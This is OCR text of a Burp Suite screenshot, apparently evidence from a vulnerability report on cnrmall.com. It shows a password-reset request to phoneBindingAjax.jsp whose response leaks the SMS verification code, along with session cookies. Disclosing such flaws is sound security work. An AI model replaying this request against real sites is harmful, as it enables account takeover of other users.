 Go
Cancel
<
>
Target: http://www.cnrmall.com
Request
Raw
Params
Headers
Hex
POST
/tv/center/phoneBindingAjax.jsp?panduan=yanzhengma3&mobi
l=15 &userid=10503649 HTTP/1.1
Host: www.cnrmall.com
Proxy-Connection: keep-alive
X-Requested-With: XMLHttpRequest
Accept-Encoding: gzip, deflate
Accept-Language: zh-cn
Accept: */*
Origin: http://www.cnrmall.com
Content-Length: 0
Connection: keep-alive
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 8_1_2
like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko)
Version/8.0 Mobile/12B440 Safari/600.1.4
Referer:
http://www.cnrmall.com/tv/user/NewUserForgetPass2.jsp
Cookie: 53kf_70736094_keyword=; AJSTAT_ok_pages=2;
AJSTAT_ok_times=2;
CNZZDATA5408887=cnzz_eid%3D872438818-1429370061-%26ntime
%3D1429417161; JSESSIONID=abcnEO16JPh8z-oEe8pZu;
kf_70736094_keyword_ok=1; __ozlvd1602=1429418094;
_ga=GA1.2.1614778870.1429370183; _gat=1;
Hm_lpvt_905123a113c36971dd79389429636f4c=1429418095;
Hm_lpvt_a83340f000890ebdc3f8f074644b4eab=1429418093;
Hm_lvt_905123a113c36971dd79389429636f4c=1429370184,14294
17833;
Hm_lvt_a83340f000890ebdc3f8f074644b4eab=1429370181,14294
17833
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 19 Apr 2015 04:35:50 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Cache-Control: no-store, no-cache
Pragma: no-cache
Set-Cookie: __loguser__=15 ; path=/
Content-Length: 37
871844
验证码
www.wooyun.org
?
<
+
>
Type a search term
0 mat